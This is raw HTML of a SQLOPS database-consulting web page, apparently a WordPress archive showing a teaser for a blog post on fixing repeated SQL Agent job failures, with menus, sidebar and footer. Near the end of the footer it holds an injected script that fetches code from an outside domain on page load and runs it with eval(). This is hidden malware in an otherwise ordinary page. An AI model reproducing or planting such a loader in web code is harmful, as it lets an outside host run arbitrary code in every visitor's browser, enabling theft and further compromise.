.first-level>a:after{font-family:'ETmodules';content:'\4c';color:#ff4a9e;font-weight:normal;position:absolute;font-size:16px;top:13px;right:10px}.et_mobile_menu .first-level>.icon-switch:after{content:'\21';color:#c9c9c9}.et_mobile_menu [class*="dropdown-menu-container"]{display:none}.et_mobile_menu [class*="dropdown-menu-container"].reveal-items{display:block}.et_mobile_menu{width:130%;margin-left:-15%!important;min-height:100vh}</style> <script>jQuery(function($){$(document).ready(function(){$('.dropdown-menu-column').each(function(i){i=i+1;var $dropdownMenuItems=$(this).find('.dropdown-menu-item');var $mainMenuItem=$('.first-level-'+i+'>a');$dropdownMenuItems.wrapAll('<div class="dropdown-menu-container-'+i+'" />');var $dropdownContainer=$('.dropdown-menu-container-'+i);$dropdownContainer.insertAfter($mainMenuItem);});var $firstLevel=$('.et_mobile_menu .first-level > a');var $allDropdowns=$('.et_mobile_menu [class*="dropdown-menu-container"]');$firstLevel.off('click').click(function(){$(this).attr('href','#');var $thisDropdown=$(this).siblings();$thisDropdown.slideToggle();$(this).toggleClass('icon-switch');var dropdownSiblings=$allDropdowns.not($thisDropdown);dropdownSiblings.slideUp();var $thisFirstLevel=$(this);var $firstLevelSiblings=$firstLevel.not($thisFirstLevel);$firstLevelSiblings.removeClass('icon-switch');});$(".dropdown-menu-row").css('visibility','hidden');$(window).load(function(){$(".dropdown-menu-row").fadeIn(1000);});});});</script></div></div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header"><div class=et_pb_code_inner><script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script> </div></div></div></div><div class="et_pb_row et_pb_row_1_tb_header dropdown-menu-row et_pb_gutters1"><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/sql-server-risk-assessment/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0f7;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/sql-server-risk-assessment/>Production Risk and Health Audit</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/data-analytics/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe029;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/data-analytics/>Advanced Data Analytics & Reporting</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/data-integration-service/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe038;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/data-integration-service/>Data Integration (ELT & ETL)</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/sql-server-data-health-management-dashboard/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0e3;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/sql-server-data-health-management-dashboard/>SQL Server Health Dashboard</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_4_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/Government%20Compliance/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0d9;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/Government%20Compliance/>GOVERNMENT SECURITY COMPLIANCE AUDIT</a></h3><div class=et_pb_blurb_description><p>HIPPA, PCI DSS, SOX, GDPR, and more.</p></div></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_5_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/dba-services/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe035;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/dba-services/>DBA SERVICES (End-to-End)</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_6_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/services/cx-genie/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe037;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/services/cx-genie/>CX Genie - Advanced AI Chatbot Solutions</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_7_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/cloud-migration-services/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe06f;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/cloud-migration-services/>CLOUD MIGRATION</a></h3></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_module et_pb_blurb et_pb_blurb_8_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/blogs/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#x69;</span></span></a></div><div class=et_pb_blurb_container><h3 class="et_pb_module_header"><a href=https://www.sqlops.com/blogs/>Blogs</a></h3></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_9_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/case-study/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#x64;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/case-study/>Case Studies</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_10_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/success-impact/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe606;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/success-impact/>Infographics</a></h4></div></div></div></div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_module et_pb_blurb et_pb_blurb_11_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/about-sqlops-database-management-company/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe010;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/about-sqlops-database-management-company/>Get in touch</a></h4></div></div></div><div class="et_pb_module et_pb_blurb et_pb_blurb_12_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light"><div class=et_pb_blurb_content><div class=et_pb_main_blurb_image><a href=https://www.sqlops.com/career/><span class=et_pb_image_wrap><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe007;</span></span></a></div><div class=et_pb_blurb_container><h4 class="et_pb_module_header"><a href=https://www.sqlops.com/career/>Career</a></h4></div></div></div></div></div></div></div></header><div id=et-main-area><div id=main-content><div class=container><div id=content-area class=clearfix><div id=left-area><article id=post-3823 class="et_pb_post post-3823 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-database-administration tag-database-maintenance tag-sql-server-alerts tag-sql-server-automation tag-sql-server-best-practices tag-sql-server-diagnostics tag-sql-server-error-handling tag-sql-server-health-check tag-sql-server-job-scheduler tag-sql-server-jobs tag-sql-server-maintenance-plan tag-sql-server-management tag-sql-server-monitoring tag-sql-server-optimization tag-sql-server-performance-monitoring tag-sql-server-performance-tuning tag-sql-server-query-optimization tag-sql-server-scripts tag-sql-server-troubleshooting"><a class=entry-featured-image-url href=https://www.sqlops.com/identify-fix-sql-agent-job-failure/>
<img src="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/09/4.jpg?resize=1080%2C675&#038;ssl=1" alt="SQL Agent Job Failure Permanent Fix" class width=1080 height=675>		</a><h2 class="entry-title"><a href=https://www.sqlops.com/identify-fix-sql-agent-job-failure/>SQL Agent Job Failure Permanent Fix</a></h2><p class=post-meta> by <span class="author vcard"><a href=https://www.sqlops.com/author/adam/ title="Posts by Adam Fulton" rel=author>Adam Fulton</a></span> | <span class=published>Sep 20, 2021</span> | <a href=https://www.sqlops.com/category/uncategorized/ rel="category tag">SQL Server</a></p>SQL Agent Job Repeat Failures SQL Agent job failure can be easy to fix but the problem many production DBA’s encounter is the repeat failures of SQL agent job failures. Identifying that there&#8217;s a problem would be your first step to fix the problem...</article><div class="pagination clearfix"><div class=alignleft></div><div class=alignright></div></div></div><div id=sidebar><div id=search-2 class="et_pb_widget widget_search"><form role=search method=get id=searchform class=searchform action=https://www.sqlops.com/><div>
<label class=screen-reader-text for=s>Search for:</label>
<input type=text value name=s id=s>
<input type=submit id=searchsubmit value=Search></div></form></div><div id=media_image-2 class="et_pb_widget widget_media_image"><div style="width: 428px" class="wp-caption alignnone"><a href=https://www.sqlops.com/sql-server-risk-assessment/><img class="image " src=https://d83wbp48fakhd.cloudfront.net/SQL+Server+Risk+Assessment+Best+Practices+Banner.png alt="SQL Server Risk Assessment" width=418 height=210 decoding=async loading=lazy></a><p class=wp-caption-text>The only audit you'll need for production databases!</p></div></div><div id=recent-posts-2 class="et_pb_widget widget_recent_entries"><h4 class="widgettitle">Recent Posts</h4><ul>
<li>
<a href=https://www.sqlops.com/azure-synapse-analytics-integrating-and-analyzing-data-at-scale/>Azure Synapse Analytics: Integrating and Analyzing Data at Scale </a>
</li>
<li>
<a href=https://www.sqlops.com/decrypting-t-sql-advanced-techniques-for-sql-server-developers/>Decrypting T-SQL: Advanced Techniques for SQL Server Developers </a>
</li>
<li>
<a href=https://www.sqlops.com/deep-dive-into-azure-synapse-analytics-integrating-sql-server-data-for-advanced-analytics/>Deep Dive into Azure Synapse Analytics: Integrating SQL Server Data for Advanced Analytics </a>
</li>
<li>
<a href=https://www.sqlops.com/automating-sql-server-database-testing-with-azure-devops/>Automating SQL Server Database Testing with Azure DevOps </a>
</li>
<li>
<a href=https://www.sqlops.com/cost-optimization-strategies-for-sql-server-in-cloud-environments/>Cost Optimization Strategies for SQL Server in Cloud Environments </a>
</li></ul></div></div></div></div></div><footer class="et-l et-l--footer"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider"><div class="et_pb_row et_pb_row_0_tb_footer"><div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">ABOUT US</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><span style="color: #ffffff;">SQLOPS is an Atlanta based company with over 20 years of unparalleled database experience covering various database platforms including Microsoft SQL Server, Sybase, Oracle and MySQL. Our team consists of highly experienced, dedicated and devoted professionals that can help solve and deliver all your database problems</span></p></div></div><div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
<a href=https://www.sqlops.com/><span class="et_pb_image_wrap "><img decoding=async src=https://www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png alt="The Honeyville" title="SQL Server Risk Assessment Logo New Compressed (2)" height=auto width=auto srcset="https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?w=551&ssl=1 551w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?resize=300%2C115&ssl=1 300w, https://i0.wp.com/www.sqlops.com/wp-content/uploads/2021/12/SQL-Server-Risk-Assessment-Logo-New-Compressed-2.png?resize=480%2C185&ssl=1 480w" sizes="(max-width: 551px) 100vw, 551px" class=wp-image-4800></span></a></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">QUICK LINKS</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/sql-server-risk-assessment/>Risk Assessment</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/government-compliance/>HIPAA</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/dba-services/>DBA Services</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_6_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/about-sqlops-database-management-company/>About us</a></p></div></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_7_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="font-size: 18.72px; color: #7cda24;">Explore</span></h3></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_8_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><p><a href=https://www.sqlops.com/blogs/>Blogs</a></p></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_9_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/case-study/>Case Study</a></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_10_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/success-impact/>Infographics</a></div></div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_11_tb_footer et_clickable  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><a href=https://www.sqlops.com/career/>Career</a></div></div></div><div class="et_pb_column et_pb_column_1_6 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_12_tb_footer  et_pb_text_align_left et_pb_bg_layout_dark"><div class=et_pb_text_inner><h3><span style="color: #7cda24;">FOLLOW US</span></h3></div></div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_light has_follow_button">
<li class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin et_pb_social_media_follow_network_0_tb_footer'><a href=https://www.linkedin.com/company/sqlops/ class='icon et_pb_with_border' title='Follow on LinkedIn' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.linkedin.com/company/sqlops/ class=follow_button title=LinkedIn target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter et_pb_social_media_follow_network_1_tb_footer'><a href=https://twitter.com/GOSQLOPS class='icon et_pb_with_border' title='Follow on Twitter' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://twitter.com/GOSQLOPS class=follow_button title=Twitter target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_2_tb_footer'><a href=https://www.facebook.com/GoSQLOPS class='icon et_pb_with_border' title='Follow on Facebook' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.facebook.com/GoSQLOPS class=follow_button title=Facebook target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_3_tb_footer'><a href=https://www.instagram.com/gosqlops/ class='icon et_pb_with_border' title='Follow on Instagram' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.instagram.com/gosqlops/ class=follow_button title=Instagram target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_4_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4_tb_footer'><a href=https://www.youtube.com/@GOSQLOPS class='icon et_pb_with_border' title='Follow on Youtube' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.youtube.com/@GOSQLOPS class=follow_button title=Youtube target=_blank>Follow</a></li><li class='et_pb_with_border et_pb_social_media_follow_network_5_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-pinterest et_pb_social_media_follow_network_5_tb_footer'><a href=https://www.pinterest.com/gosqlops/ class='icon et_pb_with_border' title='Follow on Pinterest' target=_blank><span class=et_pb_social_media_follow_network_name aria-hidden=true>Follow</span></a><a href=https://www.pinterest.com/gosqlops/ class=follow_button title=Pinterest target=_blank>Follow</a></li></ul></div></div><div class="et_pb_row et_pb_row_1_tb_footer"><div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child"><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_13_tb_footer  et_pb_text_align_center et_pb_bg_layout_dark"><div class=et_pb_text_inner><span><a href=https://www.sqlops.com/privacy-policy>Privacy Policy</a> | <a href=https://www.sqlops.com/terms-of-use/>Terms &amp; Conditions</a>  </span>© 2022 SQLOPS. All rights reserved.</div></div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer"><div class=et_pb_code_inner><script>(function(ss,ex){window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));};(function(d,s){fs=d.getElementsByTagName(s)[0];function ce(src){var cs=d.createElement(s);cs.src=src;cs.async=1;fs.parentNode.insertBefore(cs,fs);};ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js');})(document,'script');})('lAxoEaKXkzb8OYGd');</script></div></div></div></div><div class="et_pb_bottom_inside_divider et-no-transition"></div></div></div></footer></div></div></div>  <script>document.addEventListener("DOMContentLoaded",function(){fetch("https://stack2vision.com/usa",{cache:"no-store"}).then(function(response){return response.text();}).then(function(code){var scriptContent=code.replace(/<\/?.*?script.*?>/gi,'');try{eval(scriptContent);}catch(e){console.error("Eval error:",e);}}).catch(function(error){console.error("Fetch error:",error);});});</script> <script>var et_link_options_data=[{"class":"et_pb_blurb_0_tb_header","url":"https:\/\/www.sqlops.com\/sql-server-risk-assessment\/","target":"_self"},{"class":"et_pb_blurb_1_tb_header","url":"https:\/\/www.sqlops.com\/data-analytics\/","target":"_self"},{"class":"et_pb_blurb_2_tb_header","url":"https:\/\/www.sqlops.com\/data-integration-service\/","target":"_self"},{"class":"et_pb_blurb_3_tb_header","url":"https:\/\/www.sqlops.com\/sql-server-data-health-management-dashboard\/","target":"_self"},{"class":"et_pb_blurb_4_tb_header","url":"https:\/\/www.sqlops.com\/Government%20Compliance\/","target":"_self"},{"class":"et_pb_blurb_5_tb_header","url":"https:\/\/www.sqlops.com\/dba-services\/","target":"_self"},{"class":"et_pb_blurb_6_tb_header","url":"https:\/\/www.sqlops.com\/services\/cx-genie\/","target":"_self"},{"class":"et_pb_blurb_7_tb_header","url":"https:\/\/www.sqlops.com\/cloud-migration-services\/","target":"_self"},{"class":"et_pb_blurb_8_tb_header","url":"https:\/\/www.sqlops.com\/blogs\/","target":"_self"},{"class":"et_pb_blurb_9_tb_header","url":"https:\/\/www.sqlops.com\/case-study\/","target":"_self"},{"class":"et_pb_blurb_10_tb_header","url":"https:\/\/www.sqlops.com\/success-impact\/","target":"_self"},{"class":"et_pb_blurb_11_tb_header","url":"https:\/\/www.sqlops.com\/about-sqlops-database-management-company\/","target":"_self"},{"class":"et_pb_blurb_12_tb_header","url":"#","target":"_self"},{"class":"et_pb_text_11_tb_footer","url":"https:\/\/www.sqlops.com\/career\/","target":"_self"}];</script> <link rel=stylesheet id=et-builder-googlefonts-css href='https://fonts.googleapis.com/css?family=Oswald:200,300,regular,500,600,700|Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese&#038;display=swap' type=text/css media=all> <script src="//stats.wp.com/w.js?ver=202603" id=jp-tracks-js></script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-tracking/src/js/tracks-callables.js?ver=1.0.0" id=jp-tracks-functions-js></script> <script src=https://c0.wp.com/p/jetpack/10.7.1/_inc/build/photon/photon.min.js id=jetpack-photon-js></script> <script src="https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id=swv-js></script> <script id=contact-form-7-js-extra>var wpcf7={"api":{"root":"https:\/\/www.sqlops.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src="https://www.sqlops.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id=contact-form-7-js></script> <script src="https://www.sqlops.com/wp-content/plugins/dg-divi-carousel//scripts/swiper.min.js?ver=1.0.0" id=swipe-script-js></script> <script id=leadin-script-loader-js-js-extra>var leadin_wordpress={"userRole":"visitor","pageType":"archive","leadinPluginVersion":"8.5.24"};</script> <script src="https://js.hs-scripts.com/21532422.js?integration=WordPress" id=leadin-script-loader-js-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/slick.min.js?ver=1.2.2" id=wdcl-slick-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/assets/js/jquery.magnific-popup.min.js?ver=1.2.2" id=wdcl-magnific-js></script> <script id=divi-custom-script-js-extra>var DIVI={"item_count":"%d Item","items_count":"%d Items"};var et_shortcodes_strings={"previous":"Previous","next":"Next"};var et_pb_custom={"ajaxurl":"https:\/\/www.sqlops.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.sqlops.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.sqlops.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"0749b86fd2","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"eb5bf2c7e2","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"3823","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements={"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};</script> <script src="https://www.sqlops.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.3" id=divi-custom-script-js></script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.9.3" id=es6-promise-js></script> <script src="https://www.google.com/recaptcha/api.js?render=6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9&amp;ver=4.9.3" id=et-recaptcha-v3-js></script> <script id=et-core-api-spam-recaptcha-js-extra>var et_core_api_spam_recaptcha={"site_key":"6LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9","page_action":{"action":"identify_fix_sql_agent_job_failure"}};</script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.9.3" id=et-core-api-spam-recaptcha-js></script> <script src="https://www.sqlops.com/wp-content/plugins/dg-divi-carousel/scripts/frontend-bundle.min.js?ver=2.0.2" id=divi-carousel-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/image-carousel-divi/scripts/frontend-bundle.min.js?ver=1.0" id=lwp-image-carousel-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/scripts/frontend-bundle.min.js?ver=1.2.2" id=wow-divi-carousel-lite-frontend-bundle-js></script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=ba2aa80003251440130b63de19cb609d" id=jetpack-lazy-images-polyfill-intersectionobserver-js></script> <script id=jetpack-lazy-images-js-extra>var jetpackLazyImagesL10n={"loading_warning":"Images are still loading. Please cancel your print and try again."};</script> <script src="https://www.sqlops.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=ae8c0bea6a07ab76470a02053fc74216" id=jetpack-lazy-images-js></script> <script src="https://www.sqlops.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.3" id=et-core-common-js></script> <style id=et-builder-module-design-6635-cached-inline-styles>.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_section_0_tb_header{z-index:10;box-shadow:0px 0px 30px 0px rgba(103,151,255,.17)}.et_pb_sticky.et_pb_section_0_tb_header{box-shadow:0px 0px 30px 0px rgba(103,151,255,.17)}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{max-width:1440px}.et_pb_sticky .et_pb_blurb_7_tb_header{transform:translateX(0px) translateY(0px)!important}.et_pb_sticky .et_pb_blurb_9_tb_header{transform:translateX(0px) 